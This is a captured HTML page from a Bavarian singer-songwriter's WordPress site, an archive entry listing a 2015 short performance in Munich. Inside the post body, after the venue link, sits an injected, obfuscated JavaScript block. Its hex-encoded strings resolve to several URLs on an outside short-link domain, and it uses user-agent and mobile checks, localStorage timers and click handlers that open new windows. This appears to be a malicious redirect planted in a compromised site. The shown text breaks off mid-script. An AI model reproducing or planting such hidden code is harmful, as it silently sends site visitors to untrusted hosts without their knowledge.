

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michael-dietmayr.de/2015-06-22-muenchen/
body_size: 12888
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width">
		
        <link rel="shortcut icon" href="https://www.michael-dietmayr.de/wp-content/themes/rockstar/favicon.ico">
		<link rel="apple-touch-icon" href="https://www.michael-dietmayr.de/wp-content/themes/rockstar/apple-touch-icon.png">
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>2015-06-22 – München | Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Michael Dietmayr"/>
	<link rel="canonical" href="https://www.michael-dietmayr.de/2015-06-22-muenchen/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch" />
		<meta property="og:type" content="musician" />
		<meta property="og:title" content="2015-06-22 – München | Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch" />
		<meta property="og:url" content="https://www.michael-dietmayr.de/2015-06-22-muenchen/" />
		<meta property="fb:admins" content="1662361008" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="2015-06-22 – München | Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.michael-dietmayr.de\/2015-06-22-muenchen\/#article","name":"2015-06-22 \u2013 M\u00fcnchen | Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","headline":"2015-06-22 &#8211; M\u00fcnchen","author":{"@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author"},"publisher":{"@id":"https:\/\/www.michael-dietmayr.de\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.michael-dietmayr.de\/wp-content\/uploads\/2013\/01\/Michi-am-boden.jpg","width":960,"height":320,"caption":"Michael Dietmayr mit Gitarre, singend auf der B\u00fchne"},"datePublished":"2015-06-05T14:06:23+01:00","dateModified":"2015-06-28T20:11:14+01:00","inLanguage":"de-DE","mainEntityOfPage":{"@id":"https:\/\/www.michael-dietmayr.de\/2015-06-22-muenchen\/#webpage"},"isPartOf":{"@id":"https:\/\/www.michael-dietmayr.de\/2015-06-22-muenchen\/#webpage"},"articleSection":"Scho rum um's Eck (Archiv)"},{"@type":"BreadcrumbList","@id":"https:\/\/www.michael-dietmayr.de\/2015-06-22-muenchen\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de#listItem","position":1,"name":"Home","item":"https:\/\/www.michael-dietmayr.de","nextItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/#listItem","name":"Scho rum um's Eck (Archiv)"}},{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/#listItem","position":2,"name":"Scho rum um's Eck (Archiv)","item":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/2015-06-22-muenchen\/#listItem","name":"2015-06-22 &#8211; M\u00fcnchen"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/2015-06-22-muenchen\/#listItem","position":3,"name":"2015-06-22 &#8211; M\u00fcnchen","previousItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/#listItem","name":"Scho rum um's Eck (Archiv)"}}]},{"@type":"Organization","@id":"https:\/\/www.michael-dietmayr.de\/#organization","name":"Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","description":"Eine weitere WordPress-Seite","url":"https:\/\/www.michael-dietmayr.de\/"},{"@type":"Person","@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author","url":"https:\/\/www.michael-dietmayr.de\/author\/michi\/","name":"Michael Dietmayr","image":{"@type":"ImageObject","@id":"https:\/\/www.michael-dietmayr.de\/2015-06-22-muenchen\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/2d81a1d33966f17523c562b5c47882433afb84c3a927c31e2436f87768b28d24?s=96&d=mm&r=g","width":96,"height":96,"caption":"Michael Dietmayr"}},{"@type":"WebPage","@id":"https:\/\/www.michael-dietmayr.de\/2015-06-22-muenchen\/#webpage","url":"https:\/\/www.michael-dietmayr.de\/2015-06-22-muenchen\/","name":"2015-06-22 \u2013 M\u00fcnchen | Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/www.michael-dietmayr.de\/#website"},"breadcrumb":{"@id":"https:\/\/www.michael-dietmayr.de\/2015-06-22-muenchen\/#breadcrumblist"},"author":{"@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author"},"creator":{"@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.michael-dietmayr.de\/wp-content\/uploads\/2013\/01\/Michi-am-boden.jpg","@id":"https:\/\/www.michael-dietmayr.de\/2015-06-22-muenchen\/#mainImage","width":960,"height":320,"caption":"Michael Dietmayr mit Gitarre, singend auf der B\u00fchne"},"primaryImageOfPage":{"@id":"https:\/\/www.michael-dietmayr.de\/2015-06-22-muenchen\/#mainImage"},"datePublished":"2015-06-05T14:06:23+01:00","dateModified":"2015-06-28T20:11:14+01:00"},{"@type":"WebSite","@id":"https:\/\/www.michael-dietmayr.de\/#website","url":"https:\/\/www.michael-dietmayr.de\/","name":"Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","description":"Eine weitere WordPress-Seite","inLanguage":"de-DE","publisher":{"@id":"https:\/\/www.michael-dietmayr.de\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch &raquo; 2015-06-22 &#8211; München-Kommentar-Feed" href="https://www.michael-dietmayr.de/2015-06-22-muenchen/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.michael-dietmayr.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.michael-dietmayr.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.michael-dietmayr.de/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.michael-dietmayr.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.michael-dietmayr.de/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css' href='https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/templates/default/style.css?ver=3.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.michael-dietmayr.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.michael-dietmayr.de/wp-json/wp/v2/posts/2233" /><link rel='shortlink' href='https://www.michael-dietmayr.de/?p=2233' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.michael-dietmayr.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.michael-dietmayr.de%2F2015-06-22-muenchen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.michael-dietmayr.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.michael-dietmayr.de%2F2015-06-22-muenchen%2F&#038;format=xml" />
		<link href='https://fonts.googleapis.com/css?family=Lobster|Oranienbaum' rel='stylesheet' type='text/css'>
		<link rel="stylesheet" type="text/css" media="all" href="https://www.michael-dietmayr.de/wp-content/themes/rockstar/style.css" >
	</head>
<body>

<!-- Wrapper -->
<div id="wrap">
    <!-- Suchfunktion -->
    <div id="search">
        <form role="search" method="get" id="searchform" action="https://www.michael-dietmayr.de">
	<div class="searchform-inside">
		<label class="screenreadertext" for="s">Suche nach:</label>
        <input type="text" value="" name="s" id="searchfield" placeholder="Suche nach..." />
		<input type="hidden" id="searchsubmit" value="Suche" />
	</div>
</form>    </div>
    <!-- Seitenheader -->
    <header id="pageheader">
        <a id="home-link" href="http://www.michael-dietmayr.de" title="Nach Hause">
        	<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/Michael-Dietmayr-Logo.jpg" width="620" height="170" alt="Michael Dietmayr Logo">
		</a>
    </header>
    <!-- Hauptnavigation: primary -->
    <div id="mainnav-container">
        <nav id="mainnav" class="mainnav"><ul id="menu-hauptmenue" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a href="https://www.michael-dietmayr.de/" title="Startseite: Michael Dietmayr">Home</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.michael-dietmayr.de/category/news/" title="Zu Michael Dietmayrs News">News</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3956"><a href="https://www.michael-dietmayr.de/category/auftritte/">Auftritte</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.michael-dietmayr.de/category/photos/" title="Zu den Bildergalerien von Michael Dietmayr">Fotos</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><a href="https://www.michael-dietmayr.de/kontakt-booking/" title="Zum Formular für Kontakt und Booking">Kontakt &#038; Booking</a>
<ul class="sub-menu">
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.michael-dietmayr.de/kontakt-booking/booking/" title="Formular für Booking-Anfragen">Booking</a></li>
</ul>
</li>
</ul></nav>    </div>
    <!-- Breadcrumb -->
    <div class="breadcrumb">
		<span class="bc-title">Du bist hier:</span><a href="/">Home</a> &raquo; <a href="https://www.michael-dietmayr.de/category/scho-rum-ums-eck/">Scho rum um's Eck (Archiv)</a>  &raquo; 2015-06-22 - München
	</div>
    <!-- Content -->
    <div id="content-single">
        <!-- Content Links -->
        <div id="content-left">
            <div id="content-left-inner">
                <!-- Start normal Wordpress Loop -->
			<article id="article-2233" class="post">
			<header class="post">
            	<h1>2015-06-22 &#8211; München</h1>
            </header>    
			<div class="article-content">
				<p>Kurzauftritt bei Blickpunkt Spot im Vereinsheim</p>
<p><a href="http://www.vereinsheim.net">www.vereinsheim.net</a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x6e\x62\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x49\x42\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x52\x62\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x51\x79\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x6e\x77\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x44\x6c\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x7a\x63\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x7a\x45\x72\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 